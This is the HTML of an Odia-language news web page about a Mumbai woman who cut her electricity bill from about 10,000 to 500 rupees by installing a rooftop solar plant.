୫୦୦ ଟଙ୍କା ଆସୁଛି &#8211; ଜାଣନ୍ତୁ କିପରି ଓ ଆପଣ ମଧ୍ୟ ଆପଣଙ୍କ ଘରେ ବ୍ୟବହାର କରନ୍ତୁ..</span></a><meta itemprop="position" content="5" /></li></ul></div>            </div>
        </div>
            <div id="content" class="container-wrapper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-5604" class="af-single-article post-5604 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-odisha">
                        <div class="entry-content-wrap read-single">
                                    <header class="entry-header pos-rel ">
            <div class="read-details marg-btm-lr">
                <div class="entry-header-details">
                                            <div class="figure-categories figure-categories-bg">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/uncategorized/" alt="View all posts in ଅନ୍ୟାନ୍ୟ"> 
                                 ଅନ୍ୟାନ୍ୟ
                             </a>
                        </li><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                        </div>
                    

                    <h1 class="entry-title">ପ୍ରଥମେ ୧୦ ହଜାର ଟଙ୍କା ଆସୁଥିଲା ରିମାଙ୍କ ଘରେ ବିଜୁଳି ବିଲ୍ କିନ୍ତୁ ଏବେ ୫୦୦ ଟଙ୍କା ଆସୁଛି &#8211; ଜାଣନ୍ତୁ କିପରି ଓ ଆପଣ ମଧ୍ୟ ଆପଣଙ୍କ ଘରେ ବ୍ୟବହାର କରନ୍ତୁ..</h1>
                                            <span class="min-read-post-format">
                                                                                </span>
                        <div class="entry-meta">
                            
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                </div>


                                                            </div>
            </div>

                            <div class="read-img pos-rel">
                                    <div class="post-thumbnail full-width-image">
                    <img width="1000" height="450" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/11-11.jpg" class="attachment-newsphere-featured size-newsphere-featured wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/11-11.jpg 1000w, https://www.odiaexpress.in/wp-content/uploads/2019/07/11-11-300x135.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/11-11-768x346.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />                </div>
            
                            <span class="min-read-post-format">

                                            </span>

                </div>
                    </header><!-- .entry-header -->

        <!-- end slider-section -->
                                    

    <div class="color-pad">
        <div class="entry-content read-details color-tp-pad no-color-pad">
            <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div></div><div class='heateorSssClear'></div><p>ଆମ ଦେଶରେ ଅଧିକାଂଶ ଲୋକେ ନିଜ ଘରର୍ ବିଜୁଳି ବିଲ୍ କୁ ନେଇ ବହୁତ କାନ୍ଦିଥାନ୍ତି , ସବୁ ମାସ ହଜାର ଟଙ୍କା ବିଜୁଳି ବିଲ୍ ଆସିଥାଏ , ଗରମ ଦିନରେ ବିଜୁଳି ବିଲ୍ ମିଟର ରିଡିଙ୍ଗ୍ ବଢାଇଦେଇଥାଏ , ଏମିତି ଲୋକଙ୍କ ପାଇଁ ମୁମ୍ବାଇ ମହିଳାଙ୍କ ଏକ ଷ୍ଟୋରୀ ନେଇକରି ଆସିଛୁ , ଯାହାକି ତାଙ୍କର ବିଜୁଳି ବିଲ୍ ୧୦ ହଜାରରୁ ସେ ୫୦୦ ଟଙ୍କା କରିଦେଇଥିଲେ ।ରିମା ମୁମ୍ବାଇର ବାଶୀରେ ରୁହନ୍ତି , ସେ ଏକ ଫିଜିଓଥେରାପିଷ୍ଟ ଅଟନ୍ତି , ଓ Pilates Trainer କାମ କରିଥାନ୍ତି । ସେ ନିଜ ଘରେ ସୋଲାର୍ ପ୍ଲାଣ୍ଟ ଲଗାଇଛନ୍ତି , ରିମାଙ୍କ ଆରମ୍ଭରୁ ପ୍ରକୃତି , ଗଛ ଲତା ଉପରେ ଅଧିକା ଆଗ୍ରହ ଥିଲା , ବାହାଘର ପରେ ରିମା ମୁମ୍ବାଇକୁ ଆସିଥିଲେ ।</p>
<p><img decoding="async" class="alignnone size-medium wp-image-5606" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/11-8-735x400-230x300.jpg" alt="" width="230" height="300" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/11-8-735x400-230x300.jpg 230w, https://www.odiaexpress.in/wp-content/uploads/2019/07/11-8-735x400.jpg 307w" sizes="(max-width: 230px) 100vw, 230px" /></p>
<p>&nbsp;</p>
<p>ସେ ଜଣେ ଡାକ୍ତର ଅଟନ୍ତି , ସେ ପ୍ରଥମେ ଲୋକଙ୍କ ଚିକିତ୍ସା ଆରମ୍ଭ କରିଦେଇଥିଲେ , The Better India କୁ ଦେଇଥିବା ଇଣ୍ଟରଭ୍ୟୁରେ ସେ କହିଲେ କି କିପରି ନିଜ ଘରକୁ ସୋଲାର୍ ଉର୍ଜା ଦ୍ୱାରା ବିଜୁଳି ବିଲ୍ କମ୍ କରିପାରିବେ , ରୀମା କହନ୍ତି କି ସେ ୨୦୧୦ ରେ ଯେବେ ଗର୍ଭବତୀ ଥିଲେ ତେବେ ସେ ନୁଆ ଘର କିଣିଥିଲେ , ତେବେ ସେ ନିଜ ଘରକୁ ଇକୋ ଫ୍ରେଣ୍ତଲି କରିବାକୁ ନିଷ୍ପତ୍ତିନେଇଥିଲେ , ସେ ନିଜର ହେବାକୁ ଥିବା ଛୁଆଙ୍କ ଠାରୁ ବହୁତ ଭଲ ଉପହାର ପାଇଥିଲେ , ଆମେ ସୋଲାର୍ ୱାଟର ସିଷ୍ଟମ୍ ଲଗାଇକରି ବାଥରୁମ୍ ଓ କିଚେନ୍ ସହ ଯୋଡିଥିଲେ,</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5608" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/solar-plate-300x199.jpg" alt="" width="300" height="199" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/solar-plate-300x199.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/solar-plate.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>ଚାରି ବର୍ଷ ପୂର୍ବରୁ ରୀମା ନିଜ ଘରର ବିଜୁଳି ବିଲ୍ ୧୦ ହଜାର ଟଙ୍କା ଦେଉଥିଲେ । ଓ ଏହା ଗରମ ଦିନରେ ଅଧିକା ବଢିଯାଏ , କିନ୍ତୁ କିନ୍ତୁ ଏବେ ତାଙ୍କ ଘରେ ୫ କିଲୋୱାଟ୍ ସୋଲାର୍ ପ୍ଲାଣ୍ଟ୍ ଲାଗିଛି , Megenta Power ସାହାଯ୍ୟରେ ସୋଲାର୍ ସିଷ୍ଟମ୍ ଲଗାଇଥିଲେ , ଆମର ବିଜୁଳି ବିଲ୍ କମାଇକରି ୫୦୦ ଟଙ୍କା ପ୍ରତି ମାସ ହୋଇଯାଇଛି, କେବେ କେବେ ବିଜୁଳିର ବିଲ୍ ଫିକ୍ସ ଚାର୍ଜ ୩୦୦ ଟଙ୍କା ହୋଇଛି, ଆମେ ସୋଲାର୍ ପ୍ଲାଣ୍ଟ ଲଗାଇଲେ ୨,୫ ଲକ୍ଷ ଟଙ୍କା ଖର୍ଚ୍ଚ ହୋଇଛି, ଏହା ଦୁଇ ବର୍ଷର ବିଜୁଳି ବିଲ୍ ଆଡଭାନ୍ସ ଭରିଦେବାରେ ହୋଇଥାଏ , ଓ ଜୀବନସାରା ଏହା ମାଗଣା ବିଜୁଳି ବିଲ୍ ଦେଇଥାଏ ।</p>
<p>ଏହା ପର୍ଯ୍ୟନ୍ତ ରିମା ଲେବିସ୍ ପେଟ୍ରୋଲ୍ କାର୍ ଛାଡିକରି ଇଲେକ୍ଟ୍ରିକ୍ କାର୍ ଆପଣାଇନେଇଛନ୍ତି , ଏଥିରେ ତାଙ୍କର ବହୁତ ସଞ୍ଚୟ ହୋଇଯାଏ , ପୂର୍ବରୁ ଯେଉଁଠି ସେ ପେଟ୍ରୋଲ୍ ପାଈଁ ୯ ହଜାର ଖର୍ଚ୍ଚ କରୁଥିଲେ ତେବେ ସେ EV-Charging Unit କାରଣରୁ ୫୦୦ ଟଙ୍କାରେ ହୋଇଯାଏ ।</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F15%2Fmumbai-reema-story%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Facebook Share" style="padding:8.4px 0 !important" class="heateor_sss_facebook_share"><div class="fb-share-button" data-href="https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/" data-layout="button"></div></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A5%E0%AC%AE%E0%AD%87%20%E0%AD%A7%E0%AD%A6%20%E0%AC%B9%E0%AC%9C%E0%AC%BE%E0%AC%B0%20%E0%AC%9F%E0%AC%99%E0%AD%8D%E0%AC%95%E0%AC%BE%20%E0%AC%86%E0%AC%B8%E0%AD%81%E0%AC%A5%E0%AC%BF%E0%AC%B2%E0%AC%BE%20%E0%AC%B0%E0%AC%BF%E0%AC%AE%E0%AC%BE%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AC%98%E0%AC%B0%E0%AD%87%20%E0%AC%AC%E0%AC%BF%E0%AC%9C%E0%AD%81%E0%AC%B3%E0%AC%BF%20%E0%AC%AC%E0%AC%BF%E0%AC%B2%E0%AD%8D%20%E0%AC%95%E0%AC%BF%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20%E0%AC%8F%E0%AC%AC%E0%AD%87%20%E0%AD%AB%E0%AD%A6%E0%AD%A6%20%E0%AC%9F%E0%AC%99%E0%AD%8D%E0%AC%95%E0%AC%BE%20%E0%AC%86%E0%AC%B8%E0%AD%81%E0%AC%9B%E0%AC%BF%20-%20%E0%AC%9C%E0%AC%BE%E0%AC%A3%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20%E0%AC%95%E0%AC%BF%E0%AC%AA%E0%AC%B0%E0%AC%BF%20%E0%AC%93%20%E0%AC%86%E0%AC%AA%E0%AC%A3%20%E0%AC%AE%E0%AC%A7%E0%AD%8D%E0%AD%9F%20%E0%AC%86%E0%AC%AA%E0%AC%A3%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AC%98%E0%AC%B0%E0%AD%87%20%E0%AC%AC%E0%AD%8D%E0%AD%9F%E0%AC%AC%E0%AC%B9%E0%AC%BE%E0%AC%B0%20%E0%AC%95%E0%AC%B0%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81..%20https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F15%2Fmumbai-reema-story%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/', '%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A5%E0%AC%AE%E0%AD%87%20%E0%AD%A7%E0%AD%A6%20%E0%AC%B9%E0%AC%9C%E0%AC%BE%E0%AC%B0%20%E0%AC%9F%E0%AC%99%E0%AD%8D%E0%AC%95%E0%AC%BE%20%E0%AC%86%E0%AC%B8%E0%AD%81%E0%AC%A5%E0%AC%BF%E0%AC%B2%E0%AC%BE%20%E0%AC%B0%E0%AC%BF%E0%AC%AE%E0%AC%BE%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AC%98%E0%AC%B0%E0%AD%87%20%E0%AC%AC%E0%AC%BF%E0%AC%9C%E0%AD%81%E0%AC%B3%E0%AC%BF%20%E0%AC%AC%E0%AC%BF%E0%AC%B2%E0%AD%8D%20%E0%AC%95%E0%AC%BF%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20%E0%AC%8F%E0%AC%AC%E0%AD%87%20%E0%AD%AB%E0%AD%A6%E0%AD%A6%20%E0%AC%9F%E0%AC%99%E0%AD%8D%E0%AC%95%E0%AC%BE%20%E0%AC%86%E0%AC%B8%E0%AD%81%E0%AC%9B%E0%AC%BF%20-%20%E0%AC%9C%E0%AC%BE%E0%AC%A3%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81%20%E0%AC%95%E0%AC%BF%E0%AC%AA%E0%AC%B0%E0%AC%BF%20%E0%AC%93%20%E0%AC%86%E0%AC%AA%E0%AC%A3%20%E0%AC%AE%E0%AC%A7%E0%AD%8D%E0%AD%9F%20%E0%AC%86%E0%AC%AA%E0%AC%A3%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AC%98%E0%AC%B0%E0%AD%87%20%E0%AC%AC%E0%AD%8D%E0%AD%9F%E0%AC%AC%E0%AC%B9%E0%AC%BE%E0%AC%B0%20%E0%AC%95%E0%AC%B0%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AD%81..', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.odiaexpress.in/2019/07/14/keeping-pigeon-and-crow-feather-at-home-is-said-to-be-lucky/" rel="prev"><span class="em-post-navigation">Previous</span> ତଳେ ପଡିଥିବା ପାରା କିମ୍ବା କାଉର ପରକୁ ରଖିଦିଅନ୍ତୁ ଚୁପ୍ ଚାପ୍ ଏହି ଜାଗାରେ ରଖିଦୟନ୍ତୁ &#8211; ଆପଣଙ୍କ ଘରେ ଧନ ର ବର୍ଷ ହେବ&#8230;</a></div><div class="nav-next"><a href="https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/" rel="next"><span class="em-post-navigation">Next</span> ଅଳିଆ ଗଦାରେ ୬ ମାସ ଯାଏଁ ପଡିରହିଥିଲା ଏହି ବ୍ୟକ୍ତି ,ସମସ୍ତେ ଭାବୁଥିଲେ ପାଗଳ ବୋଲି, କିନ୍ତୁ ସତ କଥା ଜାଣିବା ବେଳକୁ ସମସ୍ତେ ଆଶ୍ଚର୍ଯ୍ୟ ହେଇ ରହିଗଲେ..</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>
                    </article>
                        
<div class="promotionspace enable-promotionspace">

        <div class="af-reated-posts  col-ten">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                More Stories                            </span>
                </h4>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">ଯାତ୍ରାରେ ପୀୟୂଷଙ୍କ ଡିମାଣ୍ଡ କମିଲା,ବଢ଼ିଲା ସାଇଙ୍କ ଲୋକପ୍ରିୟତା,ଯାତ୍ରାରେ ଧମାଲ ଅଭିନୟ କରୁଛନ୍ତି ସାଇ ସତ୍ୟଜିତ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/0aded370-60f6-4577-92dd-87232d07237b.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/will-cyclones-hit-odisha-again-in-october/">ପୁଣି ଅକ୍ଟୋବରରେ ଓଡିଶାକୁ ଆସିବ କି ବାତ୍ୟା,ଲଘୁଚାପ ପ୍ରଭାବରେ ରାଜ୍ୟର ବିଭିନ୍ନ ସ୍ଥାନରେ ବର୍ଷା ଜାରି</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                            </div>

    </div>
</div>


                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.odiaexpress.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5604' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                
            </main><!-- #main -->
        </div><!-- #primary -->
                



<div id="secondary" class="sidebar-area sidebar-sticky-top">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="search-2" class="widget newsphere-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>        </aside>
    </div>
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                You may have missed                            </span>
                </h4>
            
        </div>
        <div class="af-container-row clearfix">
                        <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/841c518e-dcb0-4a7e-925d-85b1c05a5892.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
